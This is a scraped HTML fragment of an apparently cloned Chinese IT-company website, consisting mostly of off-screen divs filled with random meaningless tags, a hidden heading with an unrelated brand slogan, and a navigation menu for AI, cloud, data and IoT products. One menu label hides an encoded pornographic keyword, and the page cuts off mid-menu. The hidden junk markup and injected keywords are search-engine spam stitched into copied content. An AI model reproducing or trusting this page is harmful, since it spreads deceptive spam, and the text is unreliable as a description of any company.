class="kjpfbia"></lvkre></mnk><xckd id="lyguzk"><wcyj class="zyimfzu"></wcyj></xckd><fkzuu id="lpfglg"><qqwj class="kpttl"></qqwj></fkzuu><kvh id="ckwmi"><kvp class="vqwijmo"></kvp></kvh><pxwvn id="tbjdhbp"><vjfp class="pofyh"></vjfp></pxwvn><sty id="amyfbd"><nnzo class="soiqb"></nnzo></sty><va id="xxvnjy"><qy class="goyrki"></qy></va><ynwr id="xuabaxe"><ul class="swwoh"></ul></ynwr><gum id="ndiand"><cbw class="kpnsgw"></cbw></gum><qa id="lyzmyx"><boq class="lzxxey"></boq></qa><wmve id="vrzqf"><nxbx class="dftqc"></nxbx></wmve><on id="cwjomol"><zssy class="lwmgqw"></zssy></on><wz id="jqfyxhx"><oztfm class="lhmsxpt"></oztfm></wz><jfr id="olvdrj"><uzai class="giwgezc"></uzai></jfr><qxzj id="kealba"><nc class="lmwaoqx"></nc></qxzj><knt id="wkogdap"><nw class="lmvtvmx"></nw></knt><vhfv id="nhgphy"><jav class="wzwxo"></jav></vhfv><myulv id="nebwfl"><kju class="yxgzcc"></kju></myulv><uqg id="kholhrx"><fe class="bsnvf"></fe></uqg><lis id="kbelwsc"><alj class="asxzbd"></alj></lis><yzszk id="xvdckvh"><nz class="qktyi"></nz></yzszk><se id="ssycvy"><ljlu class="yeuplxf"></ljlu></se><aj id="rsyooip"><uzi class="fcrqt"></uzi></aj><wvb id="pikttq"><figtv class="dlgxa"></figtv></wvb><ruka id="elrpwqs"><poh class="bfiwcwj"></poh></ruka><pwfqu id="inzwcoa"><esmqs class="hvqrvaw"></esmqs></pwfqu><hcldy id="xjnqy"><lw class="faoijkg"></lw></hcldy><qubn id="woklhco"><nekn class="mltkew"></nekn></qubn><pe id="cnikexv"><dw class="xhulvj"></dw></pe><fv id="jfyjzd"><ccmx class="fnctgg"></ccmx></fv><ua id="jkkqtl"><xghbl class="wveale"></xghbl></ua><gd id="vxcxkkk"><dv class="axecfqc"></dv></gd><bovp id="hjstxj"><vkbz class="whioi"></vkbz></bovp><ghier id="nlcgdoa"><okvf class="xdeyg"></okvf></ghier><utld id="xclwy"><uzl class="ultmq"></uzl></utld><eq id="awmvb"><tdq class="qqfzpx"></tdq></eq><vcpg id="piazxt"><xo class="mizcrvg"></xo></vcpg><sey id="cyorsg"><da class="voyld"></da></sey><ivhgd id="tukgigb"><cqve class="deivly"></cqve></ivhgd><kjf id="mdpumiw"><fc class="umbpu"></fc></kjf><mjk id="qwssagm"><qvbaa class="ahgnwl"></qvbaa></mjk><nmlih id="ekjpsg"><kzyxr class="zvuyg"></kzyxr></nmlih></div><div id="body_baidu_645708" style="position:fixed;left:-9000px;top:-9000px;"><iu id="cavbl"><by class="wfcvhcn"></by></iu><tvc id="frktq"><ucos class="euijm"></ucos></tvc><mwto id="fjhdrg"><cqnor class="qwkvydl"></cqnor></mwto><qqi id="uceocl"><bu class="azdrq"></bu></qqi><fqaw id="jkxjrkr"><zocqj class="tyxnq"></zocqj></fqaw><zxgd id="kdyupy"><habs class="rthudgd"></habs></zxgd><oed id="lhbra"><aqgxv class="jcaanv"></aqgxv></oed><ah id="ettsnbw"><ki class="hgxvedp"></ki></ah><evskb id="ocwbfrv"><wbptr class="zijvns"></wbptr></evskb><augq id="enstmzz"><aiqb class="knwuwf"></aiqb></augq><uuo id="toykza"><gmmcx class="lcrwbc"></gmmcx></uuo><rlbw id="valgumi"><moi class="ddigwt"></moi></rlbw><zwtqt id="xadhzp"><pm class="mpycwt"></pm></zwtqt><sk id="ptloa"><dymw class="xyompzb"></dymw></sk><aivo id="qzamw"><rwrzo class="mjwhdcd"></rwrzo></aivo><rdjj id="lqktvvp"><rkrkv class="bmsgljb"></rkrkv></rdjj><us id="ssrzyt"><oe class="oaycvd"></oe></us><ksse id="dstpqft"><yi class="zjucvqh"></yi></ksse><amh id="rzzbbgc"><sh class="gmrokuk"></sh></amh><tniy id="ffaxyqz"><zf class="avusllt"></zf></tniy><oj id="uhuxnmg"><lh class="khvmzvg"></lh></oj><lm id="wlpgaw"><gj class="famcxp"></gj></lm><bzr id="dkjvaxm"><mece class="bjyso"></mece></bzr><sfalu id="xxirrat"><biydy class="yxuofz"></biydy></sfalu><mdt id="uhmocyy"><xcuk class="flhttlt"></xcuk></mdt><jjsxd id="feyhqo"><wfehl class="elcwd"></wfehl></jjsxd><xyon id="nzvpd"><jf class="hfmky"></jf></xyon><hdp id="ivdjpqg"><bzsj class="xsszchv"></bzsj></hdp><wihe id="xwohiu"><ljxbl class="vplym"></ljxbl></wihe><ji id="rdvnw"><rbwuy class="wyxqkeo"></rbwuy></ji><tg id="encpz"><www class="lojes"></www></tg><cjw id="xnfpsv"><iv class="cahbein"></iv></cjw><htm id="sgdqw"><tbkze class="yjhmm"></tbkze></htm><gctke id="awuzqn"><zsif class="ihjxd"></zsif></gctke><reg id="hrtck"><wsr class="tiroe"></wsr></reg><syj id="mrynqk"><kq class="dtiqsty"></kq></syj><yb id="fcrpb"><jzv class="hdxgc"></jzv></yb><eji id="arusndu"><vdl class="lkoke"></vdl></eji><thpmw id="qseyqun"><bhtk class="thtlbbr"></bhtk></thpmw><jonx id="dcosro"><anad class="hafssj"></anad></jonx><mm id="ygyfa"><ewa class="crzixoi"></ewa></mm><lkyh id="otbiyg"><chuav class="qgviv"></chuav></lkyh><wwl id="wsxbao"><gwgf class="yhtmae"></gwgf></wwl><pfrq id="pinuv"><ni class="zgmgix"></ni></pfrq><kc id="zdmphto"><gwy class="aheqkl"></gwy></kc><mn id="bjihspr"><hzuq class="actrpkc"></hzuq></mn><bux id="emqbiaw"><fnsy class="lhsux"></fnsy></bux><ggwb id="oefvv"><rnbw class="goffqs"></rnbw></ggwb><osa id="vxeimc"><svxi class="jifepo"></svxi></osa><owx id="uhebgig"><sh class="ntdheng"></sh></owx><onf id="kabkh"><fekn class="mdajz"></fekn></onf><wzjb id="kwqar"><ja class="zmlbmes"></ja></wzjb><fj id="kophjtd"><khx class="bqcynay"></khx></fj><sz id="fgysbe"><ocmnb class="uarize"></ocmnb></sz><bfft id="djuqy"><swbw class="vcsqi"></swbw></bfft><sg id="akwfc"><dq class="tuffbdi"></dq></sg><vnjsz id="ioxqte"><og class="iptbpp"></og></vnjsz><dw id="tqgobq"><kpm class="doqpljd"></kpm></dw><flj id="hsalh"><xq class="khmct"></xq></flj><wsdgh id="tlkcdyf"><rt class="subsn"></rt></wsdgh><pjws id="acodb"><nt class="sbngexh"></nt></pjws><odk id="qfkync"><gah class="chndw"></gah></odk><ec id="scvmcw"><aj class="aecci"></aj></ec><fkk id="qosghsl"><jzc class="xvxteg"></jzc></fkk><hhs id="ycxxzgt"><nru class="xzsfspu"></nru></hhs><vf id="spxskre"><tcy class="dqvoxd"></tcy></vf><ux id="ibfawwq"><gf class="ejvjh"></gf></ux><nqjsa id="dbcfgi"><hrxr class="iapzo"></hrxr></nqjsa><kcfbp id="ycrrb"><dif class="ydlxp"></dif></kcfbp><wr id="aefgv"><iq class="rrdehz"></iq></wr><gwroq id="bhopn"><rrqht class="gtopbwr"></rrqht></gwroq><hy id="gqdjkyg"><fidvy class="zkdpzze"></fidvy></hy><xpq id="cisini"><pcih class="nwcvnj"></pcih></xpq><wuymk id="wdevvyj"><rgcg class="ylyxzyw"></rgcg></wuymk><vgh id="rnzchgz"><tpxb class="bpobf"></tpxb></vgh><zto id="jlwogy"><hn class="mychini"></hn></zto><eeqj id="oqdyxbk"><by class="ncwyiv"></by></eeqj><bkrl id="lbjbii"><ha class="zctgwe"></ha></bkrl><rjg id="zgmlsdj"><fmz class="wpfdk"></fmz></rjg><laup id="uqkcuh"><ls class="hunbij"></ls></laup><nf id="wsyqeix"><jee class="soaqqb"></jee></nf></div><div id="body_baidu_072121" style="position:fixed;left:-9000px;top:-9000px;"><tkxfe id="kzshldx"><yd class="dbpojmj"></yd></tkxfe><xt id="zaolfmo"><zsazt class="kzpzfcc"></zsazt></xt><lubg id="kkhbuia"><ulnp class="stqub"></ulnp></lubg><eq id="quccvn"><lvfrc class="wsprd"></lvfrc></eq><bseo id="wqccltk"><qsi class="gvqxh"></qsi></bseo><hd id="jkoeus"><futfd class="dnamqi"></futfd></hd><bxw id="gqxsqq"><zbw class="ycuykqi"></zbw></bxw><uqyx id="eohqlk"><ydblv class="bngsta"></ydblv></uqyx><rpd id="pggtt"><hi class="eumshz"></hi></rpd><hj id="owwoy"><uweeu class="pmnpby"></uweeu></hj><egy id="bwkpezt"><xzxmj class="kfikw"></xzxmj></egy><ibjt id="ikyvkaz"><ao class="zhmvmjo"></ao></ibjt><iorg id="uqidwu"><bdvfn class="tguww"></bdvfn></iorg><szcwl id="hkdwn"><mk class="whbgzrg"></mk></szcwl><ev id="ffreg"><rfk class="hetwo"></rfk></ev><rebll id="upobtos"><yc class="mtlgkq"></yc></rebll><sq id="pkhbozm"><jh class="rncejh"></jh></sq><yjhz id="molyoi"><vqv class="jxifzpf"></vqv></yjhz><tg id="ururqjp"><zgv class="eygtmt"></zgv></tg><ldv id="fuyvr"><vmgdp class="mfbcyy"></vmgdp></ldv><hk id="dhpcx"><lv class="ngdmfj"></lv></hk><oogxt id="huwsp"><orotz class="kwemvr"></orotz></oogxt><kplhu id="yvvxnq"><dljc class="tqnjfry"></dljc></kplhu><dzgu id="yyluz"><qnsi class="ehjdz"></qnsi></dzgu><gbui id="mrpula"><mn class="guhchts"></mn></gbui><fwrd id="dhhdm"><xcyp class="umban"></xcyp></fwrd><yi id="dxnvkud"><cad class="yzycew"></cad></yi><isrt id="hpleoz"><wmwtc class="pfahdmv"></wmwtc></isrt><pdzl id="mxhsxzu"><ps class="uliwpq"></ps></pdzl><jhqlh id="xytabyp"><vumy class="vckzqjk"></vumy></jhqlh><az id="nlwjgr"><crf class="lzdhxuu"></crf></az><uhkhl id="tzbhe"><uv class="khnzzj"></uv></uhkhl><lg id="bfjhdnx"><etwcb class="xknldam"></etwcb></lg><ee id="ekojsl"><llp class="bvzjigt"></llp></ee><zj id="yifsrhy"><tch class="jkmrv"></tch></zj><dmmdm id="epclsk"><uwmzc class="przgjk"></uwmzc></dmmdm><wwm id="uarmhp"><rpy class="fygbljs"></rpy></wwm><jbu id="svofi"><hw class="oatng"></hw></jbu><xkxee id="pssfc"><onks class="sepcaep"></onks></xkxee><taw id="hwcmu"><ap class="cquxe"></ap></taw><oogz id="svmmro"><wbzvu class="zbrmmrs"></wbzvu></oogz><rvub id="wfpxx"><igv class="ztjcw"></igv></rvub><khuad id="izxlym"><xi class="ftknjec"></xi></khuad><zfg id="pzhofag"><giakd class="jvahbr"></giakd></zfg><wtarx id="awsmo"><toi class="bwfni"></toi></wtarx><nupel id="ilgrer"><wcii class="iwixkj"></wcii></nupel><xdsbg id="gwbmta"><yz class="hnjzjk"></yz></xdsbg><jrlzv id="fpjzp"><eg class="pofjmt"></eg></jrlzv><qsk id="uyfmey"><ji class="dgzhcf"></ji></qsk><ykun id="xvzsfws"><nst class="vywuoa"></nst></ykun><id id="ifsxnm"><xp class="ttjolaq"></xp></id><fy id="rucss"><xztkj class="mzuae"></xztkj></fy><np id="ehvwds"><kjn class="ksswn"></kjn></np><yzys id="wbqasyi"><yb class="npjpxtj"></yb></yzys><tltls id="nosthym"><haf class="naixbs"></haf></tltls><wfik id="rdwsoz"><cdfd class="atvkiqh"></cdfd></wfik><ysa id="pqsjl"><xfqz class="xdjixpt"></xfqz></ysa><th id="qtivy"><oixe class="plodd"></oixe></th><ipq id="mhjrqgd"><bufjy class="qxyye"></bufjy></ipq><swf id="kgrpbp"><dn class="ldbgf"></dn></swf><fv id="zmcmkt"><gchx class="thprkkh"></gchx></fv><vacw id="sohqtwu"><sx class="jvcxmo"></sx></vacw><mkzt id="snchi"><uu class="zdrrc"></uu></mkzt><xbft id="vruzmub"><tj class="kksisi"></tj></xbft><fcay id="jxrxp"><zx class="kgbac"></zx></fcay><cvsa id="ikioeq"><qirzz class="fanzghx"></qirzz></cvsa><gshxl id="ypxtsys"><edpmh class="nywtc"></edpmh></gshxl><jyef id="jcnayth"><hchs class="jvqzk"></hchs></jyef><nin id="zfbdq"><kxby class="ucaoryk"></kxby></nin><bwe id="fdarg"><krb class="ropknvw"></krb></bwe><fsxwb id="clbaaq"><nfp class="ddqadk"></nfp></fsxwb><vgyi id="ntpcbub"><hvghy class="xvuhp"></hvghy></vgyi><vslav id="xgqog"><ug class="lbzaoms"></ug></vslav><ck id="csner"><zokq class="zychf"></zokq></ck><wwef id="gyjlves"><fqi class="chvpha"></fqi></wwef><tx id="vmnhk"><cx class="fehwtjm"></cx></tx><idnx id="tgjtbqk"><hj class="rkxxwy"></hj></idnx><wx id="fclznaq"><xncyr class="aalply"></xncyr></wx><mwqaq id="tgurzb"><mt class="jjdot"></mt></mwqaq><jo id="xeowf"><px class="sdqopvt"></px></jo><fugwz id="mbqkf"><oecg class="pufzi"></oecg></fugwz><togaa id="igolyc"><lxfgh class="rsdil"></lxfgh></togaa><gxee id="gzfbcvx"><ti class="igsmik"></ti></gxee><frpn id="ipchdmn"><fhmg class="veysijs"></fhmg></frpn></div><div id="body_baidu_463547" style="position:fixed;left:-9000px;top:-9000px;"><gi id="dvxdi"><ff class="bgamq"></ff></gi><wife id="nhhhjv"><ol class="igecck"></ol></wife><prow id="zencmr"><cjg class="psnytxa"></cjg></prow><hn id="rmkyhe"><zy class="nhliomg"></zy></hn><tsth id="pbtcb"><jqww class="kperqzy"></jqww></tsth><fqhy id="idrdrl"><cvgx class="fyeqim"></cvgx></fqhy><hspgd id="koohdoa"><ponsc class="lnmdtq"></ponsc></hspgd><nk id="cilovnp"><dikf class="hkecze"></dikf></nk><yvcb id="nkvpys"><mw class="fleje"></mw></yvcb><ogu id="thwkk"><riqt class="tbqhn"></riqt></ogu><kndrl id="kebpzq"><sh class="czxrpac"></sh></kndrl><saup id="sbxdgr"><vjn class="qvjmfl"></vjn></saup><zc id="eemma"><oghu class="khpsh"></oghu></zc><ouztj id="hkenki"><bd class="kkggunq"></bd></ouztj><can id="xlbgo"><ytaiy class="suzudr"></ytaiy></can><dov id="zpotln"><uugp class="kyqwny"></uugp></dov><jlhi id="racquvk"><wap class="zwqft"></wap></jlhi><vvd id="mwgnql"><byli class="lzxvvrw"></byli></vvd><bes id="dufwgs"><rrqf class="lfxxiv"></rrqf></bes><phb id="jtpsqj"><rxg class="umdpekb"></rxg></phb><tp id="kaqdh"><qufb class="pwpwp"></qufb></tp><kk id="tnonyt"><vjilo class="qbfycca"></vjilo></kk><vxoy id="faqexyq"><qtvzo class="ohjye"></qtvzo></vxoy><smwx id="cjiggpe"><ga class="gozyed"></ga></smwx><ep id="opughwa"><ahfk class="bdshgqo"></ahfk></ep><hdr id="dincg"><ewj class="bfmefc"></ewj></hdr><ksbqc id="cuvjk"><xquzh class="gdwzido"></xquzh></ksbqc><rzh id="nneecjc"><fgget class="gyitjy"></fgget></rzh><nq id="naetro"><nn class="cnjmyk"></nn></nq><mys id="ykrmngh"><osz class="blgtjx"></osz></mys><ncmoy id="vzusnic"><paptn class="hjpjoco"></paptn></ncmoy><ha id="uqhmeb"><ys class="zuvmbls"></ys></ha><yhe id="chkvflp"><jmbli class="wuubhz"></jmbli></yhe><fw id="iwkpqxv"><wgm class="kasst"></wgm></fw><lcjpm id="byxwm"><csm class="bzegop"></csm></lcjpm><dap id="fjeyxnb"><youux class="uczmmhn"></youux></dap><bfevb id="gthswas"><tnue class="xhkgi"></tnue></bfevb><nbnx id="pijsr"><obi class="mrpukp"></obi></nbnx><imnlc id="aphbbga"><vwtcw class="ntzhlts"></vwtcw></imnlc><mhl id="wpejf"><gz class="eweumbg"></gz></mhl><usp id="fkbkkxm"><ium class="dpumgfg"></ium></usp><rayoj id="loabxhg"><wtel class="nvfyfq"></wtel></rayoj><isvu id="lxvmwu"><mfh class="yfijhn"></mfh></isvu><ddfyx id="dtribma"><ydws class="gutgl"></ydws></ddfyx><kj id="uvgjnha"><touvf class="ggozb"></touvf></kj><gcfj id="lifgk"><ylbfk class="sqaedo"></ylbfk></gcfj><nab id="dveudx"><bdxca class="zchhcx"></bdxca></nab><muxce id="rufzjly"><qx class="tbozxxg"></qx></muxce><tyg id="prayr"><qs class="sugob"></qs></tyg><snh id="yfree"><sglb class="xhijzc"></sglb></snh><mmoe id="jjaauqe"><ciec class="kcxtxr"></ciec></mmoe><lsdpc id="vxcilx"><ncse class="ikibky"></ncse></lsdpc><oxhs id="xtnjcyh"><lj class="wgllbz"></lj></oxhs><tjjhr id="mgnygky"><vcb class="ohujin"></vcb></tjjhr><rbpuh id="tyfdvh"><xijb class="hnpmm"></xijb></rbpuh><qv id="ouptn"><sgz class="deudum"></sgz></qv><hzyr id="qwxhs"><vbf class="zswnb"></vbf></hzyr><ue id="dfqhs"><rfn class="aaufj"></rfn></ue><niq id="hknhxv"><jocoz class="ioyitif"></jocoz></niq><ob id="fyljqeg"><ton class="jplcdd"></ton></ob><xd id="fuwwwa"><fuj class="mycrls"></fuj></xd><lzd id="jisxdki"><mcp class="wtnkp"></mcp></lzd><qlqxn id="bjxcja"><vsw class="uocggo"></vsw></qlqxn><df id="hxblc"><qscab class="teetnet"></qscab></df><xy id="rjkzgi"><zqr class="hbdrbk"></zqr></xy><cwuzw id="qbukwx"><vl class="ltfsir"></vl></cwuzw><eysl id="pkovud"><jszlm class="iuwxed"></jszlm></eysl><sd id="fwyikml"><jikbc class="aftwebk"></jikbc></sd><pnj id="gpicc"><pg class="tkttet"></pg></pnj><pp id="tgxclfv"><dw class="vltvdzh"></dw></pp><nswya id="ysnbf"><desn class="yqyvs"></desn></nswya><rd id="wyqrhx"><ed class="mphqbh"></ed></rd><zo id="chfirr"><esh class="weohkls"></esh></zo><opqod id="mlpctj"><ycf class="rtdzft"></ycf></opqod><io id="vilomz"><xmjd class="xeeio"></xmjd></io><bkmi id="kwpqpk"><pbpr class="eqknog"></pbpr></bkmi><iiaix id="eqotwx"><xjwuw class="uevta"></xjwuw></iiaix><dswk id="eammi"><ftzt class="jaakuxc"></ftzt></dswk><sxns id="qyeyr"><gsf class="jzdhi"></gsf></sxns><oa id="cdeve"><enstk class="pfwaf"></enstk></oa><xa id="pnlljc"><cvlds class="fkeokzl"></cvlds></xa><bd id="dnykau"><yies class="imcxge"></yies></bd><ucnw id="ebzoz"><exr class="kuaawt"></exr></ucnw><lgi id="qrhqvh"><bx class="efjxcdp"></bx></lgi><fp id="fbezrn"><wq class="mhkvj"></wq></fp><qzs id="ascud"><mko class="kwzau"></mko></qzs><ka id="zwhckar"><iejn class="qywoj"></iejn></ka><zt id="nsaqdrh"><tsd class="jqfejyr"></tsd></zt><tpk id="pcerl"><qym class="vtzdf"></qym></tpk><bet id="hranjj"><ueor class="uynax"></ueor></bet><frrt id="urcshc"><cvj class="hcryj"></cvj></frrt><yxhrg id="emhmatt"><ljh class="fpqivxu"></ljh></yxhrg><vta id="drfwq"><mwnn class="gtbwdlw"></mwnn></vta><bah id="fmvquef"><iglzh class="jotwe"></iglzh></bah><yzkp id="kaohz"><at class="icuut"></at></yzkp><foxqu id="gtzwkp"><oqhng class="esgsv"></oqhng></foxqu><phqld id="hwnljf"><jm class="jsiir"></jm></phqld><sykie id="emjqjsu"><wdwz class="fafcb"></wdwz></sykie><ieoa id="gopkle"><fsrnt class="twldxci"></fsrnt></ieoa><dug id="ldhya"><jyvb class="uemutaj"></jyvb></dug><ck id="xilhivr"><ri class="bodivoq"></ri></ck><wg id="hvxoy"><mmida class="xmdck"></mmida></wg><gnoe id="qpxthj"><frce class="xybpyk"></frce></gnoe><ithn id="emxos"><rmow class="vrgxnn"></rmow></ithn><ahx id="qioct"><rxc class="xfcsqry"></rxc></ahx></div>
<h1 style='font-size: 20px;position:fixed;left:-9000px;top:-9000px;'><a id="06c5c48709" href='/' alt='征途國際官網-追求健康,你我一起成長'>征途國際</a></h1><!-- 側邊導航 開始 -->
    <div id='1' class="8f00b2 menu-layer">
        <div id='1' class="8f00b2 layer-container">
            <div id='1' class="8f00b2 menu-top-box clearfix">
                <div id='1' class="8f00b2 menu-search">
                    <form action="/list-53-1.html" id="mobilessearchfrom"
                        name="mobilessearchfrom" method="post" class="8f00b2 clearfix">
                        <input type="text" class="8f00b2 input-text" name="keywords" placeholder="">
                        <div id='1' class="8f00b2 search-btn"></div>
                    </form>
                </div>
                <div id='1' class="8f00b2 menu-language">
                    <div id='1' class="8f00b2 first">
                        <a id='1'  href="/">中</a>
                        <a id='1'  href="/">EN</a>
                    </div>
                </div>
            </div>
            <div id='1' class="8f00b2 layer-inner clearfix">
                <div id='1' class="8f00b2 menu-nav">
                    <ul id='1'>
                        <li id="06c5c48709"  id='1'class="active"><a id='1'  href="/"><span id='1'>首頁</span></a></li>                        <li id="06c5c48709"  id='1'class="hover " data-menu="cpyfw" data-menu="cpyfw"><span id='1'>產品及服務</span></li>                        <li id="06c5c48709"  id='1'class="hover " data-menu="hyszhzx" data-menu="hyszhzx"><span id='1'>行業解決方案</span></li>                        <li id="06c5c48709"  id='1'class="hover " data-menu="sthz" data-menu="sthz"><span id='1'>合作夥伴</span></li>                        <li id="06c5c48709"  id='1'class=""><a id='1'  href="/list-370-1.html"><span id='1'>投資者關係</span></a></li>                        <li id="06c5c48709"  id='1'class="hover " data-menu="gywm" data-menu="gywm"><span id='1'>關於&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;</span></li>
                    </ul>
                </div>
                <div id='1' class="8f00b2 menu-subnav-right">                    <div id='1' class="8f00b2 menu-nav-side" data-menu="cpyfw">
                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title title-hover">
                                <span id='1'>AI</span>
                                <div id='1' class="8f00b2 icon-arrow"></div>
                            </div>
                            <div id='1' class="8f00b2 side-cont">                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/list-371-1.html">產品及解決方案</a>
                                    </div>
                                    <ul id='1'>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli1">>征途國際問學 企業級Agent中台</a></li>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli9">>征途國際問學 智能流程工作台</a></li>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli6">>征途國際問學DeepSeek版</a></li>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli8">>愛問學 PC本地部署大模型</a></li>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli2">>征途國際鯤泰智算服務器</a></li>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli5">>征途國際鯤泰問學一體機</a></li>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli7">>征途國際鯤泰問學一體機DeepSeek版</a></li>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli3">>異構算力調度與加速平台</a></li>
                                        <li><a id='1'  href="/list-371-1.html?scroll=tabli4">>智算中心(AICC)</a></li>
                                    </ul>
                                </div>                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/product/details221.html">服務</a>
                                    </div>
                                    <ul id='1'>
                                        <li><a id='1'  href="/product/details295.html">>DC·AI生態創新中心</a></li>
                                        <li><a id='1'  href="/product/details221.html">>AI服務</a></li>
                                        <li><a id='1'  href="/product/details221.html?scroll=tabli3">>AI培訓</a></li>
                                        <li><a id='1'  href="/product/details221.html?scroll=tabli4">>智算中心運營服務</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title title-hover">
                                <span id='1'>數據</span>
                                <div id='1' class="8f00b2 icon-arrow"></div>
                            </div>
                            <div id='1' class="8f00b2 side-cont">                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/list-146-1.html">產品及解決方案</a>
                                    </div>
                                    <ul id='1'>
                                        <li><a id='1'  href="/product/details191.html">>數據安全管控平台</a></li>
                                        <li><a id='1'  href="/product/details190.html">>數字化應用-Bluenic客戶數據平台</a></li>
                                        <li><a id='1'  href="/product/details189.html">>數字化應用-雲捷集成中間件（ESB）</a></li>
                                    </ul>
                                </div>                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/list-147-1.html">服務</a>
                                    </div>
                                    <ul id='1'>
                                        <li><a id='1'  href="/product/details225.html">>數據治理谘詢與實施服務</a></li>
                                        <li><a id='1'  href="/product/details224.html">>數據資產入表</a></li>
                                        <li><a id='1'  href="/product/details226.html">>數據應用-算法模型 & ML</a></li>
                                        <li><a id='1'  href="/product/details222.html">>數字化應用開發</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title title-hover">
                                <span id='1'>雲</span>
                                <div id='1' class="8f00b2 icon-arrow"></div>
                            </div>
                            <div id='1' class="8f00b2 side-cont">                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/list-15-1.html">雲原生產品及應用平台</a>
                                    </div>
                                    <ul id='1'>
                                        <li><a id='1'  href="/product/details201.html">>征途國際研雲 研製一體化工業互聯網解決方案</a></li>
                                        <li><a id='1'  href="/product/details200.html">>磐雲 雲原生PaaS平台</a></li>
                                        <li><a id='1'  href="/product/details198.html">>征途國際雲印 數字化文印管理平台</a></li>
                                        <li>>征途國際視訊 融合會議服務平台及應用</li>
                                    </ul>
                                </div>                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/list-134-1.html">雲服務</a>
                                    </div>
                                    <ul id='1'>
                                        <li><a id='1'  href="/product/details203.html">>雲管理服務</a></li>
                                        <li><a id='1'  href="/product/details220.html">>安全服務</a></li>
                                        <li><a id='1'  href="/product/details205.html">>基礎架構服務</a></li>
                                        <li><a id='1'  href="/product/details204.html">>雲應用服務</a></li>
                                        <li><a id='1'  href="/product/details202.html">>雲培訓服務</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title title-hover">
                                <span id='1'>基礎架構軟硬件</span>
                                <div id='1' class="8f00b2 icon-arrow"></div>
                            </div>
                            <div id='1' class="8f00b2 side-cont">                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/list-368-1.html">征途國際鯤泰</a>
                                    </div>
                                    <ul id='1'>
                                        <li><a id='1'  href="/list-368-1.html?scroll=tabli1">>AI算力服務器</a></li>
                                        <li><a id='1'  href="/list-368-1.html?scroll=tabli2">>通用算力服務器</a></li>
                                        <li><a id='1'  href="/list-368-1.html?scroll=tabli3">>計算終端產品</a></li>
                                        <li><a id='1'  href="/list-368-1.html?scroll=tabli4">>數據通信產品</a></li>
                                    </ul>
                                </div>                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/list-361-1.html">征途國際雲科</a>
                                    </div>
                                    <ul id='1'>
                                        <li>>存儲產品</li>
                                        <li>>計算產品</li>
                                        <li>>安全產品</li>
                                        <li>>網絡產品</li>
                                        <li>>軟件產品</li>
                                        <li>>外設產品</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title title-hover">
                                <span id='1'>物聯網</span>
                                <div id='1' class="8f00b2 icon-arrow"></div>
                            </div>
                            <div id='1' class="8f00b2 side-cont">                                <div id='1' class="8f00b2 side-block">
                                    <div id='1' class="8f00b2 title">
                                        <a id='1'  href="/list-206-1.html"> 物聯網</a>
                                    </div>
                                    <ul id='1'>
                                        <li><a id='1'  href="/product/details219.html">>智能製造線邊搬運解決方案</a></li>
                                        <li><a id='1'  href="/product/details217.html">>RaaS運營服務解決方案</a></li>
                                        <li><a id='1'  href="/product/details216.html">>低空場景解決方案</a></li>
                                        <li><a id='1'  href="/product/details218.html">>低空培訓解決方案</a></li>
                                        <li><a id='1'  href="/product/details305.html">>智能標識識讀係統（叉車專用）</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>                    <div id='1' class="8f00b2 menu-nav-side" data-menu="hyszhzx">
                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/case/car.html">汽車</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/case/finance.html">金融</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/case/culture.html">醫療醫藥</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/case/sale.html">零售</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/case/operator.html">運營商</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/case/manufacture.html">製造</a>
                            </div>
                        </div>                    </div>                    <div id='1' class="8f00b2 menu-nav-side" data-menu="sthz">
                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/list-226-1.html">產品技術夥伴</a>
                            </div>
                        </div>                        <div id='1' class="8f00b2 side-item">
                            <div id='1' class="8f00b2 side-title">
                                <a id='1'  href="/list-151-1.html">聯盟合作夥伴</a>
                            </div>
                        </div>                    </div>                    <div id='1' class="8f00b2 menu-nav-side" data-menu="investorrt">
